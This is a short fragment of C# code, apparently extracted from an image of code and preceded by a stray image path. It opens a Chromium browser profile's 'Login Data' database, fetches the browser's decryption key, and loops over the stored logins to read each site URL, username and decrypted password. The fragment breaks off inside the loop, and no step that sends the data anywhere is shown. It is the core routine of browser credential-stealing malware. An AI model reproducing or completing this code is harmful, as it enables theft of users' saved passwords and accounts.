 string text = Path.Combine(profilePath, "Login Data");
bool flag = !File.Exists(text);
if (flag)
{
return list;
}
string chromeKey = BrowserDataReader.Get_Decryption_Key(profilePath);
try
{
sqliteParser sqliteParser = new sqliteParser(text);
sqliteParser.ReadContextTable("logins");
for (int i = 0; i < sqliteParser.RowLength; i++)
{
LoginDataInfo loginDataInfo = new LoginDataInfo();
try
{
loginDataInfo.origin_url = sqliteParser.ReadContextValue(i, 0).Trim();
loginDataInfo.username_value = sqliteParser.ReadContextValue(i, 3).Trim();
loginDataInfo.password_value = BrowserDataReader.decrypt_EncryptedValue(sqliteParser.ReadContextValue(i, 5),
chromeKey);
}